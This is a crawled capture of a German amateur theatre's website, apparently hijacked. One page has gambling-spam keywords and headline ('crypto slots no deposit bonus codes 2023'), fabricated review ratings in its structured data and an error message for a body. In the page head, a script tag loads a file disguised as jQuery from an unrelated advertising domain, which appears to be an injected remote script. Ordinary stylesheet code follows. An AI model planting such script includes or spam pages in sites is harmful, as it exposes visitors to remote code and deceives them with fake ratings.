

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theater-im-stall.de/ktion/crypto-slots-no-deposit-bonus-codes-2023.html
body_size: 4987
content:
<!DOCTYPE html>
<html lang="de">
<head>

  <meta charset="utf-8">
  <title>crypto slots no deposit bonus codes 2023 - theater-im-stall.de</title>
  <base href="https://theater-im-stall.de/">

  <meta name="robots" content="noindex,follow">
  <meta name="description" content="Gästebuch">
  <meta name="keywords" content="crypto slots no deposit bonus codes 2023">
  <meta name="generator" content="">
  <link rel="canonical" href="https://theater-im-stall.de/ktion/crypto-slots-no-deposit-bonus-codes-2023.html"/>
  <meta name="viewport" content="width=device-width,initial-scale=1.0">
  <style>#wrapper{width:980px;margin:0 auto}#header{height:270px}#left{width:280px;right:280px}#container{padding-left:280px}#footer{height:170px}</style>
  <link rel="stylesheet" href="assets/css/996f3fd12647.css">
    <script src="assets/js/0c25931640af.js"></script>
  <!--[if lt IE 9]><script src="assets/html5shiv/3.7.2/html5shiv.js"></script><![endif]-->
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "crypto slots no deposit bonus codes 2023",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "5",
"reviewCount": "3332",
"bestRating": "5",
"worstRating": "4"
}}
</script>
<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>
<body id="top" class="unknown other ">

  <div id="wrapper">

          <header id="header">
        <div class="inside">
          
<!-- indexer::stop -->
<nav class="mod_navigation mainnavi block" id="hauptNavi">

  
  <a href="index.php/gaestebuch/gaestebuch.html#skipNavigation65" class="invisible">Navigation überspringen</a>

  
<ul class="level_1">
            <li class="first"><a href="ktion/home.html" title="Aktuelle Veranstaltungen" class="first" accesskey="2">Aktuelle Veranstaltungen</a></li>
                <li><a href="index.php/karten.html" title="Karten">Karten</a></li>
                <li class="submenu"><a href="index.php/theater/das-theater.html" title="Theater im Stall" class="submenu" accesskey="3" aria-haspopup="true">Das Theater</a>
<ul class="level_2">
            <li class="first"><a href="index.php/theater/das-theater.html" title="Theater im Stall" class="first" accesskey="3">Das Theater</a></li>
                <li><a href="index.php/cumpaney.html" title="Ensemble - Cumpaney">Ensemble - Cumpaney</a></li>
                <li><a href="index.php/ensemble-buehnenreif.html" title="Ensemble - Bühnenreif">Ensemble - Bühnenreif</a></li>
                <li><a href="index.php/kindertheater.html" title="Kindertheater">Kindertheater</a></li>
                <li><a href="index.php/fremdgruppen.html" title="Fremdgruppen">Fremdgruppen</a></li>
                <li><a href="index.php/theatertage.html" title="Theater-Tage">Theater-Tage</a></li>
                <li class="last"><a href="index.php/ein-sommernachtstraum-open-air-2014.html" title="Specials" class="last">Specials</a></li>
      </ul>
</li>
                <li class="submenu"><a href="index.php/anfahrt/anfahrt.html" title="Anfahrt" class="submenu" accesskey="4" aria-haspopup="true">Anfahrt</a>
<ul class="level_2">
            <li class="first"><a href="index.php/anfahrt/anfahrt.html" title="Anfahrt" class="first" accesskey="4">Anfahrt</a></li>
                <li class="last"><a href="index.php/anfahrt/routenplaner.html" title="Routenplaner" class="last" accesskey="4">Routenplaner</a></li>
      </ul>
</li>
                <li class="forward trail submenu"><span class="forward trail submenu" aria-haspopup="true">Gästebuch</span>
<ul class="level_2">
            <li class="active first"><span class="active first">Gästebuch</span></li>
                <li class="sibling last"><a href="index.php/gaestebuch-formular.html" title="Gästebucheintrag" class="sibling last">Gästebucheintrag</a></li>
      </ul>
</li>
                <li class="last"><a href="index.php/links.html" title="Links" class="last">Links</a></li>
      </ul>

  <a id="skipNavigation65" class="invisible"> </a>

</nav>
<!-- indexer::continue -->

<!-- indexer::stop -->
<div class="mod_mobile_menu block">

  
  
<div id="mobile-menu-89-trigger" class="mobile_menu_trigger">
    <span>Navigation</span></div>

<div id="mobile-menu-89" class="mobile_menu">
    <div class="inner">
        
<!-- indexer::stop -->
<nav class="mod_navigation block">

  
  <a href="index.php/gaestebuch/gaestebuch.html#skipNavigation88" class="invisible">Navigation überspringen</a>

  
<ul class="level_1">
            <li class="first"><a href="index.php/aktuelle-veranstaltungen.html" title="Aktuelle Veranstaltungen" class="first" accesskey="2">Aktuelle Veranstaltungen</a></li>
                <li><a href="index.php/karten.html" title="Karten">Karten</a></li>
                <li class="submenu"><a href="index.php/theater/das-theater.html" title="Theater im Stall" class="submenu" accesskey="3" aria-haspopup="true">Das Theater</a>
<ul class="level_2">
            <li class="first"><a href="index.php/theater/das-theater.html" title="Theater im Stall" class="first" accesskey="3">Das Theater</a></li>
                <li class="submenu"><a href="index.php/cumpaney.html" title="Ensemble - Cumpaney" class="submenu" aria-haspopup="true">Ensemble - Cumpaney</a>
<ul class="level_3">
            <li class="first"><a href="index.php/theater/cumpaney/wie-es-euch-gefaellt.html" title="Wie es euch gefällt" class="first">Wie es euch gefällt</a></li>
                <li><a href="index.php/theater/cumpaney/draussen-vor-der-tuer.html" title="Draussen vor der Tür">Draussen vor der Tür</a></li>
                <li><a href="index.php/theater/cumpaney/shoppen.html" title="Shoppen">Shoppen</a></li>
                <li><a href="index.php/theater/cumpaney/das-gauklermaerchen.html" title="Das Gauklermärchen">Das Gauklermärchen</a></li>
                <li><a href="index.php/theater/cumpaney/grand-hotel.html" title="Grand Hotel">Grand Hotel</a></li>
                <li><a href="index.php/tannoed-171.html" title="Tannöd">Tannöd</a></li>
                <li><a href="index.php/ganz-oder-gar-nicht.html" title="Ganz oder gar nicht">Ganz oder gar nicht</a></li>
                <li><a href="index.php/id-5-frauen-1-mord.html" title="5 Frauen + 1 Mord">5 Frauen + 1 Mord</a></li>
                <li><a href="index.php/Eine_etwas_sonderbare_Dame.html" title="Eine etwas sonderbare Dame">Eine etwas sonderbare Dame</a></li>
                <li><a href="index.php/die-bettleroper.html" title="Die Bettleroper">Die Bettleroper</a></li>
                <li><a href="index.php/die-8-frauen.html" title="Die 8 Frauen">Die 8 Frauen</a></li>
                <li><a href="index.php/von-maeusen-und-menschen.html" title="Von Mäusen und Menschen">Von Mäusen und Menschen</a></li>
                <li><a href="index.php/Die_lustigen_Weiber_von_Windsor.html" title="Die lustigen Weiber von Windsor">Die lustigen Weiber von Windsor</a></li>
                <li><a href="index.php/tahoma.html" title="Tahoma">Tahoma</a></li>
                <li><a href="index.php/zusammen-ist-man-weniger-allein.html" title="Zusammen ist man weniger allein">Zusammen ist man weniger allein</a></li>
                <li><a href="index.php/id-5-frauen-im-gleichen-kleid.html" title="5 Frauen im gleichen Kleid">5 Frauen im gleichen Kleid</a></li>
                <li><a href="index.php/haltestelle_geister.html" title="Haltestelle Geister">Haltestelle Geister</a></li>
                <li><a href="index.php/nichts-als-sand.html" title="Nichts als Sand">Nichts als Sand</a></li>
                <li><a href="index.php/roulette.html" title="Roulette">Roulette</a></li>
                <li><a href="index.php/es-liegt-in-der-luft.html" title="Es liegt in der Luft">Es liegt in der Luft</a></li>
                <li><a href="index.php/surprise.html" title="Surprise">Surprise</a></li>
                <li><a href="index.php/konfusionen.html" title="Konfusionen">Konfusionen</a></li>
                <li><a href="index.php/jubilaeums-mix.html" title="Jubiläums-Mix">Jubiläums-Mix</a></li>
                <li><a href="index.php/der-gloeckner-von-notre-dame.html" title="Der Glöckner von Notre Dame">Der Glöckner von Notre Dame</a></li>
                <li><a href="index.php/titanic-orchester.html" title="Titanic Orchester">Titanic Orchester</a></li>
                <li><a href="index.php/versteh-einer-die-frauen.html" title="Versteh einer die Frauen">Versteh einer die Frauen</a></li>
                <li><a href="index.php/scherz-beiseite.html" title="Scherz beiseite">Scherz beiseite</a></li>
                <li><a href="index.php/nora.html" title="Nora">Nora</a></li>
                <li><a href="index.php/figaros-hochzeit.html" title="Figaros Hochzeit">Figaros Hochzeit</a></li>
                <li><a href="index.php/kunst.html" title="Kunst">Kunst</a></li>
                <li><a href="index.php/einer-flog-ueber-das-kuckucksnest.html" title="Einer flog über das Kuckucksnest">Einer flog über das Kuckucksnest</a></li>
                <li><a href="index.php/misery.html" title="Misery">Misery</a></li>
                <li><a href="index.php/amanita.html" title="Amanita">Amanita</a></li>
                <li><a href="index.php/der-sommernachtstraum.html" title="Der Sommernachtstraum">Der Sommernachtstraum</a></li>
                <li><a href="index.php/vier-scharfe-richterinnen.html" title="Vier scharfe Richterinnen">Vier scharfe Richterinnen</a></li>
                <li><a href="index.php/die-spielverderber.html" title="Die Spielverderber">Die Spielverderber</a></li>
                <li><a href="index.php/cumpaney-spitzen.html" title="Cumpaney-Spitzen">Cumpaney-Spitzen</a></li>
                <li><a href="index.php/mitterer-abend.html" title="Mitterer-Abend">Mitterer-Abend</a></li>
                <li><a href="index.php/komm-doch-wie-du-bist.html" title="Komm doch wie du bist">Komm doch wie du bist</a></li>
                <li><a href="index.php/jeder-kann-es-gewesen-sein.html" title="Jeder kann es gewesen sein">Jeder kann es gewesen sein</a></li>
                <li><a href="index.php/schwarz-auf-weiss.html" title="Schwarz auf Weiss">Schwarz auf Weiss</a></li>
                <li><a href="index.php/die-kleinbuerger-hochzeit.html" title="Die Kleinbürger-Hochzeit">Die Kleinbürger-Hochzeit</a></li>
                <li><a href="index.php/die-hochzeit.html" title="Die Hochzeit">Die Hochzeit</a></li>
                <li><a href="index.php/das-schaurige-lachen.html" title="Das schaurige Lachen">Das schaurige Lachen</a></li>
                <li><a href="index.php/die-aschenputtel-story.html" title="Die Aschenputtel-Story">Die Aschenputtel-Story</a></li>
                <li class="last"><a href="index.php/honigmond.html" title="Honigmond" class="last">Honigmond</a></li>
      </ul>
</li>
                <li class="submenu"><a href="index.php/ensemble-buehnenreif.html" title="Ensemble - Bühnenreif" class="submenu" aria-haspopup="true">Ensemble - Bühnenreif</a>
<ul class="level_3">
            <li class="first"><a href="index.php/ach-wie-gut-dass-niemand-weiss.html" title="Ach wie gut, dass niemand  ..." class="first">Ach wie gut, dass niemand  ...</a></li>
                <li><a href="index.php/augenblicke.html" title="Augenblicke">Augenblicke</a></li>
                <li><a href="index.php/nur-nicht-aus-liebe-weinen-53.html" title="Nur nicht aus Liebe weinen">Nur nicht aus Liebe weinen</a></li>
                <li><a href="index.php/das-wintermaerchen.html" title="Das Wintermärchen">Das Wintermärchen</a></li>
                <li><a href="index.php/auf-der-durchreise.html" title="Auf der Durchreise">Auf der Durchreise</a></li>
                <li><a href="index.php/wenn-sie-doch-geredet-haetten-iii.html" title="Wenn sie doch geredet ... III">Wenn sie doch geredet ... III</a></li>
                <li><a href="index.php/wenn-sie-doch-geredet-haetten-ii.html" title="Wenn sie doch geredet hätten II">Wenn sie doch geredet hätten II</a></li>
                <li><a href="index.php/wenn-sie-doch-geredet-haetten-i.html" title="Wenn sie doch geredet hätten I">Wenn sie doch geredet hätten I</a></li>
                <li><a href="index.php/kultur-zur-weihnachtszeit-2015.html" title="KULTur zur Weihnachtszeit 2015">KULTur zur Weihnachtszeit 2015</a></li>
                <li><a href="index.php/kultur-zur-weihnachtszeit-2014.html" title="KULTur zur Weihnachtszeit 2014">KULTur zur Weihnachtszeit 2014</a></li>
                <li><a href="index.php/kultur-zur-weihnachtszeit-2013.html" title="KULTur zur Weihnachtszeit 2013">KULTur zur Weihnachtszeit 2013</a></li>
                <li><a href="index.php/kultur-zur-weihnachtszeit-2012.html" title="KULTur zur Weihnachtszeit 2012">KULTur zur Weihnachtszeit 2012</a></li>
                <li><a href="index.php/kultur-zur-weihnachtszeit-2011.html" title="KULTur zur Weihnachtszeit 2011">KULTur zur Weihnachtszeit 2011</a></li>
                <li><a href="index.php/kultur-zur-weihnachtszeit-2010.html" title="KULTur zur Weihnachtszeit 2010">KULTur zur Weihnachtszeit 2010</a></li>
                <li><a href="index.php/kultur-zur-weihnachtszeit-2009.html" title="KULTur zur Weihnachtszeit 2009">KULTur zur Weihnachtszeit 2009</a></li>
                <li><a href="index.php/kultur-zur-weihnachtszeit-2008.html" title="KULTur zur Weihnachtszeit 2008">KULTur zur Weihnachtszeit 2008</a></li>
                <li><a href="index.php/kultur-zur-weihnachtszeit-2007.html" title="KULTur zur Weihnachtszeit 2007">KULTur zur Weihnachtszeit 2007</a></li>
                <li><a href="index.php/kultur-zur-weihnachtszeit-2006.html" title="KULTur zur Weihnachtszeit 2006">KULTur zur Weihnachtszeit 2006</a></li>
                <li class="last"><a href="index.php/kultur-zur-weihnachtszeit-2004.html" title="KULTur zur Weihnachtszeit 2004" class="last">KULTur zur Weihnachtszeit 2004</a></li>
      </ul>
</li>
                <li class="submenu"><a href="index.php/kindertheater.html" title="Kindertheater" class="submenu" aria-haspopup="true">Kindertheater</a>
<ul class="level_3">
            <li class="first"><a href="index.php/ganz-aus-dem-haeuschen-ii-152.html" title="Ganz aus dem Häuschen II" class="first">Ganz aus dem Häuschen II</a></li>
                <li><a href="index.php/minipli-das-hexgenie.html" title="Minipli, das Hexgenie">Minipli, das Hexgenie</a></li>
                <li><a href="index.php/raboti-raeumt-auf.html" title="Raboti räumt auf">Raboti räumt auf</a></li>
                <li><a href="index.php/das-kalimurihapi.html" title="Das Kalimurihapi">Das Kalimurihapi</a></li>
                <li><a href="index.php/schnecken.html" title="Ganz aus dem Häuschen I">Ganz aus dem Häuschen I</a></li>
                <li><a href="index.php/isidor-wird-nachtgespenst.html" title="Isidor wird Nachtgespenst">Isidor wird Nachtgespenst</a></li>
                <li><a href="index.php/zwerg-nase.html" title="Zwerg Nase">Zwerg Nase</a></li>
                <li><a href="index.php/das-dschungelbuch.html" title="Das Dschungelbuch">Das Dschungelbuch</a></li>
                <li class="last"><a href="index.php/der-teufel-mit-den-3-goldenen-haaren.html" title="Der Teufel mit den 3 goldenen Haaren" class="last">Der Teufel mit den 3 goldenen Haaren</a></li>
      </ul>
</li>
                <li class="submenu"><a href="index.php/fremdgruppen.html" title="Fremdgruppen" class="submenu" aria-haspopup="true">Fremdgruppen</a>
<ul class="level_3">
            <li class="first"><a href="index.php/impro-show.html" title=""Impro-Show"" class="first">"Impro-Show"</a></li>
                <li class="last"><a href="index.php/nichts-schoeneres.html" title=""Nichts Schöneres"" class="last">"Nichts Schöneres"</a></li>
      </ul>
</li>
                <li class="submenu"><a href="index.php/theatertage.html" title="Theater-Tage" class="submenu" aria-haspopup="true">Theater-Tage</a>
<ul class="level_3">
            <li class="first"><a href="index.php/theater-tage-2012.html" title="Theater-Tage 2012" class="first">Theater-Tage 2012</a></li>
                <li><a href="index.php/theatertage-2009.html" title="Theater-Tage 2009">Theater-Tage 2009</a></li>
                <li><a href="index.php/id-5-theatertage.html" title="Theater-Tage 2007">Theater-Tage 2007</a></li>
                <li><a href="index.php/theatertage-2005.html" title="Theater-Tage 2005">Theater-Tage 2005</a></li>
                <li><a href="index.php/theatertage-2004.html" title="Theater-Tage 2004">Theater-Tage 2004</a></li>
                <li class="last"><a href="index.php/theatertage-2002.html" title="Theater-Tage 2002" class="last">Theater-Tage 2002</a></li>
      </ul>
</li>
                <li class="submenu last"><a href="index.php/ein-sommernachtstraum-open-air-2014.html" title="Specials" class="submenu last" aria-haspopup="true">Specials</a>
<ul class="level_3">
            <li class="first"><a href="index.php/ein-sommernachtstraum-open-air-2014.html" title=""Ein Sommernachtstraum" - Open-Air- 2014" class="first">"Ein Sommernachtstraum" - Open-Air- 2014</a></li>
                <li><a href="index.php/gloeckner-open-air-_2011.html" title=""Glöckner" - Open-Air- 2011">"Glöckner" - Open-Air- 2011</a></li>
                <li><a href="index.php/hexenjagd-open-air-_2008.html" title=""Hexenjagd" - Open-Air- 2008">"Hexenjagd" - Open-Air- 2008</a></li>
                <li><a href="index.php/erotisches-zur-nacht.html" title="Erotisches zur Nacht">Erotisches zur Nacht</a></li>
                <li><a href="index.php/der-hochzeitstag.html" title="Der Hochzeitstag">Der Hochzeitstag</a></li>
                <li><a href="index.php/zwei-herrenlose-katzen.html" title="Zwei herrenlose Katzen">Zwei herrenlose Katzen</a></li>
                <li><a href="index.php/ein-versteck-im-20-jahrhundert.html" title="Ein Versteck im 20. Jahrhundert">Ein Versteck im 20. Jahrhundert</a></li>
                <li><a href="index.php/amaretto.html" title="Amaretto">Amaretto</a></li>
                <li class="last"><a href="index.php/wirklich-schade-um-fred.html" title="Wirklich schade um Fred" class="last">Wirklich schade um Fred</a></li>
      </ul>
</li>
      </ul>
</li>
                <li class="submenu"><a href="index.php/anfahrt/anfahrt.html" title="Anfahrt" class="submenu" accesskey="4" aria-haspopup="true">Anfahrt</a>
<ul class="level_2">
            <li class="first"><a href="index.php/anfahrt/anfahrt.html" title="Anfahrt" class="first" accesskey="4">Anfahrt</a></li>
                <li class="last"><a href="index.php/anfahrt/routenplaner.html" title="Routenplaner" class="last" accesskey="4">Routenplaner</a></li>
      </ul>
</li>
                <li class="forward trail submenu"><span class="forward trail submenu" aria-haspopup="true">Gästebuch</span>
<ul class="level_2">
            <li class="active first"><span class="active first">Gästebuch</span></li>
                <li class="sibling last"><a href="index.php/gaestebuch-formular.html" title="Gästebucheintrag" class="sibling last">Gästebucheintrag</a></li>
      </ul>
</li>
                <li class="last"><a href="index.php/links.html" title="Links" class="last">Links</a></li>
      </ul>

  <a id="skipNavigation88" class="invisible"> </a>

</nav>
<!-- indexer::continue -->

<p><strong>Theater im Stall</strong><br />
Alter Gutshof 8<br />
23883 Neu-Horst<br />
Tel. 04542 - 82 13 66<br />
Fax 04542 - 82 13 77</p>    </div>
</div>

<script>
(function($) {
    $('#mobile-menu-89').mobileMenu({
                'animation': true,
        'animationSpeed': 500,
                'breakPoint': 991,
        'offCanvas': false,
        'overlay': false,
        'disableNavigation': false,
        'parentTogglers': false,
        'closeOnLinkClick': false,
        'keepInPlace': false,
        'position': 'left',
        'size': '60',        'trigger': $('#mobile-menu-89-trigger')
    });
})(jQuery);
</script>


</div>
<!-- indexer::continue -->

<div id="headerBild" class="headerBild">
<div class="ce_image block">

  
  
  <figure class="image_container">

          <a href="index.php/Startseite.html" title="Theater im Stall - 23883 Neu-Horst">
    
    

<img src="tl_files/fM_k0002/images/TISfront1.gif" width="320" height="222" alt="Theater im Stall - 23883 Neu-Horst" title="Theater im Stall - 23883 Neu-Horst">



          </a>
    
    
  </figure>


</div>
</div>        </div>
      </header>
    
    
    <div id="container">
      <div id="main">
        <div class="inside">
          
<div class="mod_article first last block" id="gaestebuch-d">

  
  
<h1 class="ce_headline first">
  crypto slots no deposit bonus codes 2023</h1>

<div class="ce_text block">

  
  
      error code: 521  
  
  

</div>
  
</div>
        </div>
              </div>

              <aside id="left">
          <div class="inside">
            
<div class="mod_article first last block" id="article-239">

  
  
<div class="ce_hyperlink first last block" style="margin-top:40px;">

  
  
    <a href="index.php/gaestebuch-formular.html" class="hyperlink_txt" title="Gästebucheintrag schreiben" rel="">Gästebucheintrag schreiben</a>
  

</div>

  
</div>

<!-- indexer::stop -->
<nav class="mod_navigation block">

  
  <a href="index.php/gaestebuch/gaestebuch.html#skipNavigation67" class="invisible">Navigation überspringen</a>

  
<ul class="level_1">
            <li class="active first"><span class="active first">Gästebuch</span></li>
                <li class="sibling last"><a href="index.php/gaestebuch-formular.html" title="Gästebucheintrag" class="sibling last">Gästebucheintrag</a></li>
      </ul>

  <a id="skipNavigation67" class="invisible"> </a>

</nav>
<!-- indexer::continue -->
          </div>
        </aside>
      
          </div>

    

  </div>

          <footer id="footer">
        <div class="inside">
          
<!-- indexer::stop -->
<div class="mod_breadcrumb block">

  
  
  <ul>
                  <li class="first"><a href="index.php/Startseite.html" title="Theater im Stall">Theater im Stall</a></li>
                        <li><a href="index.php/gaestebuch/gaestebuch.html" title="Gästebuch">Gästebuch</a></li>
                        <li class="active last">Gästebuch</li>
            </ul>


</div>
<!-- indexer::continue -->

<div class="copyright">
	<p style="text-align: center;"><a href="index.php/Startseite.html">Startseite</a> | <a href="index.php/info.html">Impressum</a> | <a href="index.php/datenschutz.html">Datenschutz</a></p>
	<p style="text-align: center;">Copyright ©  2023 Theater im Stall | Alle Rechte vorbehalten</p>
<p style="text-align: center;">Diese Seite ist in Zusammenarbeit mit der Firma <a title="eu-mart.net" href="http://eu-mart.net/" target="_blank">eu-mart.net</a> entstanden.</p>
</div>        </div>
      </footer>
    
  
<script src="assets/jquery/mediaelement/2.21.2/js/mediaelement-and-player.min.js"></script>

<script src="assets/swipe/2.0/js/swipe.min.js"></script>


<!-- indexer::stop -->
<div class="cookiebar cookiebar--position-top" role="complementary" aria-describedby="cookiebar-text" style="display:none;" data-cookiebar="COOKIEBAR_1" data-cookiebar-ttl="14">
    <div id="cookiebar-text" class="cookiebar__text" aria-live="assertive" role="alert">
        <span class="cookiebar__message">Mit der Nutzung dieser Website erklären Sie sich damit einverstanden, dass wir Cookies verwenden.</span>

                    <a href="index.php/datenschutz.html" class="cookiebar__link" title="Weitere Infos . . .">Weitere Infos . . .</a>
            </div>

    
    <button class="cookiebar__button" data-cookiebar-accept>Akzeptiert</button>
</div>

<!-- indexer::continue -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://theater-im-stall.de/assets/css/996f3fd12647.css
body_size: 13497
content:
#wrapper{width:960px;margin:0 auto}[class*=grid]{float:left;margin-left:10px;margin-right:10px;display:inline}.mod_article [class*=ce_],.mod_article [class*=mod_]{margin-left:10px;margin-right:10px}.mod_article .mod_newsreader,.mod_article .mod_eventreader{margin-left:0;margin-right:0}.mod_article [class*=layout_]>*,.mod_article [class*=event_]>*{margin-left:10px;margin-right:10px}.mod_article.grid1,.mod_article.grid2,.mod_article.grid3,.mod_article.grid4,.mod_article.grid5,.mod_article.grid6,.mod_article.grid7,.mod_article.grid8,.mod_article.grid9,.mod_article.grid10,.mod_article.grid11,.mod_article.grid12{margin-left:0;margin-right:0}#main .inside{overflow:hidden}.grid1{width:60px}.grid2{width:140px}.grid3{width:220px}.grid4{width:300px}.grid5{width:380px}.grid6{width:460px}.grid7{width:540px}.grid8{width:620px}.grid9{width:700px}.grid10{width:780px}.grid11{width:860px}.grid12{width:940px}.mod_article.grid1{width:80px}.mod_article.grid2{width:160px}.mod_article.grid3{width:240px}.mod_article.grid4{width:320px}.mod_article.grid5{width:400px}.mod_article.grid6{width:480px}.mod_article.grid7{width:560px}.mod_article.grid8{width:640px}.mod_article.grid9{width:720px}.mod_article.grid10{width:800px}.mod_article.grid11{width:880px}.mod_article.grid12{width:960px}.offset1{margin-left:90px!important}.offset2{margin-left:170px!important}.offset3{margin-left:250px!important}.offset4{margin-left:330px!important}.offset5{margin-left:410px!important}.offset6{margin-left:490px!important}.offset7{margin-left:570px!important}.offset8{margin-left:650px!important}.offset9{margin-left:730px!important}.offset10{margin-left:810px!important}.offset11{margin-left:890px!important}.offset12{margin-left:970px!important}.mod_article.offset1{margin-left:80px!important}.mod_article.offset2{margin-left:160px!important}.mod_article.offset3{margin-left:240px!important}.mod_article.offset4{margin-left:320px!important}.mod_article.offset5{margin-left:400px!important}.mod_article.offset6{margin-left:480px!important}.mod_article.offset7{margin-left:560px!important}.mod_article.offset8{margin-left:640px!important}.mod_article.offset9{margin-left:720px!important}.mod_article.offset10{margin-left:800px!important}.mod_article.offset11{margin-left:880px!important}.mod_article.offset12{margin-left:960px!important}@media (min-width:768px) and (max-width:979px){#wrapper{width:744px}.grid1{width:42px}.grid2{width:104px}.grid3{width:166px}.grid4{width:228px}.grid5{width:290px}.grid6{width:352px}.grid7{width:414px}.grid8{width:476px}.grid9{width:538px}.grid10{width:600px}.grid11{width:662px}.grid12{width:724px}.mod_article.grid1{width:62px}.mod_article.grid2{width:124px}.mod_article.grid3{width:186px}.mod_article.grid4{width:248px}.mod_article.grid5{width:310px}.mod_article.grid6{width:372px}.mod_article.grid7{width:434px}.mod_article.grid8{width:496px}.mod_article.grid9{width:558px}.mod_article.grid10{width:620px}.mod_article.grid11{width:682px}.mod_article.grid12{width:744px}.offset1{margin-left:72px!important}.offset2{margin-left:134px!important}.offset3{margin-left:196px!important}.offset4{margin-left:258px!important}.offset5{margin-left:320px!important}.offset6{margin-left:382px!important}.offset7{margin-left:444px!important}.offset8{margin-left:506px!important}.offset9{margin-left:568px!important}.offset10{margin-left:630px!important}.offset11{margin-left:692px!important}.offset12{margin-left:754px!important}.mod_article.offset1{margin-left:62px!important}.mod_article.offset2{margin-left:124px!important}.mod_article.offset3{margin-left:186px!important}.mod_article.offset4{margin-left:248px!important}.mod_article.offset5{margin-left:310px!important}.mod_article.offset6{margin-left:372px!important}.mod_article.offset7{margin-left:434px!important}.mod_article.offset8{margin-left:496px!important}.mod_article.offset9{margin-left:558px!important}.mod_article.offset10{margin-left:620px!important}.mod_article.offset11{margin-left:682px!important}.mod_article.offset12{margin-left:744px!important}}@media (max-width:767px){#wrapper{width:auto}[class*=grid]{float:none!important;display:block!important;width:auto!important}[class*=offset]{margin-left:10px!important}}
body,form,figure{margin:0;padding:0}img{border:0}header,footer,nav,section,aside,article,figure,figcaption{display:block}body{font-size:100.01%}select,input,textarea{font-size:99%}#container,.inside{position:relative}#main,#left,#right{float:left;position:relative}#main{width:100%}#left{margin-left:-100%}#right{margin-right:-100%}#footer{clear:both}#main .inside{min-height:1px}.ce_gallery>ul{margin:0;padding:0;overflow:hidden;list-style:none}.ce_gallery>ul li{float:left}.ce_gallery>ul li.col_first{clear:left}.float_left{float:left}.float_right{float:right}.block{overflow:hidden}.clear,#clear{height:.1px;font-size:.1px;line-height:.1px;clear:both}.invisible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.custom{display:block}#container:after,.custom:after{content:"";display:table;clear:both}
@media (max-width:767px){#wrapper{margin:0;width:auto}#container{padding-left:0;padding-right:0}#main,#left,#right{float:none;width:auto}#left{right:0;margin-left:0}#right{margin-right:0}}img{max-width:100%;height:auto}.ie7 img{-ms-interpolation-mode:bicubic}.ie8 img{width:auto}
legend{width:100%;display:block;font-weight:700;border:0}input[type=text],input[type=password],input[type=date],input[type=datetime],input[type=email],input[type=number],input[type=search],input[type=tel],input[type=time],input[type=url],input:not([type]),textarea{width:100%;display:inline-block;padding:3px 6px;background:#fff;border:1px solid #ccc;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-box-shadow:inset 0 1px 1px #eee;-webkit-box-shadow:inset 0 1px 1px #eee;box-shadow:inset 0 1px 1px #eee;-moz-transition:all .15s linear;-webkit-transition:all .15s linear;-o-transition:all .15s linear;transition:all .15s linear;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}input[type=text]:focus,input[type=password]:focus,input[type=date]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=number]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=time]:focus,input[type=url]:focus,input:not([type]):focus,textarea:focus{outline:0;background:#fcfcfc;border-color:#bbb}input[type=file]{cursor:pointer}select,input[type=file]{display:block}input[type=file],input[type=image],input[type=submit],input[type=reset],input[type=button],input[type=radio],input[type=checkbox]{width:auto}textarea,select[multiple],select[size]{height:auto}input[type=radio],input[type=checkbox]{margin:0 3px 0 0}input[type=radio],input[type=checkbox],label{vertical-align:middle}input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]{cursor:not-allowed;background:#eee}input[type=radio][disabled],input[type=checkbox][disabled],input[type=radio][readonly],input[type=checkbox][readonly]{background:0 0}input[type=submit],.button{display:inline-block;padding:4px 15px 4px 14px;margin-bottom:0;text-align:center;vertical-align:middle;line-height:16px;font-size:11px;color:#000;cursor:pointer;border:1px solid #ccc;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-color:#ececec;background-image:-moz-linear-gradient(top,#fff,#ececec);background-image:-webkit-linear-gradient(top,#fff,#ececec);background-image:-ms-linear-gradient(top,#fff,#ececec);background-image:-o-linear-gradient(top,#fff,#ececec);background-image:linear-gradient(to bottom,#fff,#ececec);background-repeat:repeat-x;-moz-transition:background .15s linear;-webkit-transition:background .15s linear;-o-transition:background .15s linear;transition:background .15s linear}input[type=submit]:hover,.button:hover{text-decoration:none;background-position:0 -15px!important}input[type=submit]:active,.button:active{background-color:#e6e6e6;background-position:0 -30px!important}input[type=submit].blue,.button.blue{background-color:#2f96b4;background-image:-moz-linear-gradient(top,#5bc0de,#2f96b4);background-image:-webkit-linear-gradient(top,#5bc0de,#2f96b4);background-image:-ms-linear-gradient(top,#5bc0de,#2f96b4);background-image:-o-linear-gradient(top,#5bc0de,#2f96b4);background-image:linear-gradient(to bottom,#5bc0de,#2f96b4);border-color:#2f96b4;color:#fff}input[type=submit].blue:active,.button.blue:active{background-color:#2e95b3}input[type=submit].green,.button.green{background-color:#51a351;background-image:-moz-linear-gradient(top,#62c462,#51a351);background-image:-webkit-linear-gradient(top,#62c462,#51a351);background-image:-ms-linear-gradient(top,#62c462,#51a351);background-image:-o-linear-gradient(top,#62c462,#51a351);background-image:linear-gradient(to bottom,#62c462,#51a351);border-color:#51a351;color:#fff}input[type=submit].green:active,.button.green:active{background-color:#4f9f4f}input[type=submit].orange,.button.orange{background-color:#f89406;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-ms-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);border-color:#f89406;color:#fff}input[type=submit].orange:active,.button.orange:active{background-color:#f28f04}input[type=submit].red,.button.red{background-color:#bd362f;background-image:-moz-linear-gradient(top,#ee5f5b,#bd362f);background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);background-image:-ms-linear-gradient(top,#ee5f5b,#bd362f);background-image:-o-linear-gradient(top,#ee5f5b,#bd362f);background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);border-color:#bd362f;color:#fff}input[type=submit].red:active,.button.red:active{background-color:#be322b}
/**
 * Global TinyMCE style sheet
 * 
